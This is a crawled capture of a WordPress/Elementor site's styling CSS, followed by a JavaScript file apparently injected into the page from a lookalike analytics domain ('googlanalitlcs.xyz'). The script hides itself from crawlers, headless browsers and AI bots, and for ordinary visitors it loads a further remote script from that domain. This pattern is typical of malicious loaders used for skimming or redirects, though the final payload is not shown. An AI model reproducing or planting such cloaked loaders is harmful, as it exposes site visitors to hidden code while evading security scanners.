);padding-left:0px;padding-right:0px;}.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--dropdown a, .elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-menu-toggle{color:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--dropdown a:hover,
					.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--dropdown a:hover,
					.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-2563 .elementor-element.elementor-element-0bef9ec .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor0 );transition:color 0.3s;}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor0 );transition:fill 0.3s;}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-2563 .elementor-element.elementor-element-8e28771{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor0 );transition:color 0.3s;}.elementor-2563 .elementor-element.elementor-element-8e28771 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2563 .elementor-element.elementor-element-c32c035 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-14533c1 .qodef-qi-info-button{color:var( --e-global-color-astglobalcolor1 );}.elementor-2563 .elementor-element.elementor-element-14533c1 .qodef-qi-info-button.qodef-layout--filled{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-d282c81{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-2563 .elementor-element.elementor-element-d282c81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:80px 0px 0px 0px;}.elementor-2563 .elementor-element.elementor-element-d282c81 .elementor-divider-separator{width:100%;}.elementor-2563 .elementor-element.elementor-element-d282c81 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2563 .elementor-element.elementor-element-698e824 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-2563 .elementor-element.elementor-element-698e824{text-align:center;}.elementor-2563 .elementor-element.elementor-element-698e824 .elementor-heading-title{font-weight:400;color:var( --e-global-color-astglobalcolor0 );}@media(min-width:768px){.elementor-2563 .elementor-element.elementor-element-5984fa0{width:27.085%;}.elementor-2563 .elementor-element.elementor-element-cb6e42b{width:22.894%;}}@media(max-width:1024px){.elementor-2563 .elementor-element.elementor-element-9e4ab37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2563 .elementor-element.elementor-element-d282c81 .elementor-divider-separator{width:100%;}}@media(max-width:767px){.elementor-2563 .elementor-element.elementor-element-2872b16{text-align:center;}.elementor-2563 .elementor-element.elementor-element-2872b16 img{width:65%;}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-widget-container{text-align:center;}.elementor-2563 .elementor-element.elementor-element-0fb36cc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2563 .elementor-element.elementor-element-a25427d{text-align:center;}.elementor-2563 .elementor-element.elementor-element-0bef9ec{text-align:center;}.elementor-2563 .elementor-element.elementor-element-c32c035{text-align:center;}.elementor-2563 .elementor-element.elementor-element-14533c1 > .elementor-widget-container{margin:0px 0px 0px 80px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2563 .elementor-element.elementor-element-0fb36cc{width:23%;}.elementor-2563 .elementor-element.elementor-element-5984fa0{width:27%;}.elementor-2563 .elementor-element.elementor-element-cb6e42b{width:25%;}}/* Start custom CSS for icon-list, class: .elementor-element-8e28771 */.elementor-widget .elementor-icon-list-item, .elementor-widget .elementor-icon-list-item a {
    align-items: flex-start !important;
}
.elementor-widget .elementor-icon-list-icon {
    display: block !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-34a581c */body {
     overflow-x:hidden;
} 
.elementor-shape-top {
     bottom: -1px;
     animation: wave 200s cubic-bezier( 0.36, 0.45, 0.63, 0.53) infinite;
     width: 210%;
 } 
@keyframes wave {
   0% {
     margin-left: 0;
   }
     50% {
     margin-left: -1600px;
   }
   100% {
     margin-left: 0px;
   }
 }/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=1a7f391b0f30b27c0ae81cda2b5624f0
body_size: 632
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="1a7f391b0f30b27c0ae81cda2b5624f0";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","1a7f391b0f30b27c0ae81cda2b5624f0");})();